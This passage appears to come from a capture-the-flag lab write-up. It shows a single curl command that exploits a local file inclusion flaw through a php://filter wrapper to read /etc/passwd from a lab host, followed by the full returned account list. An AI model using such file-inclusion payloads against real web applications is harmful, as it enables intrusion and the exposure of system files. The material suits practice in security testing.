 ~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin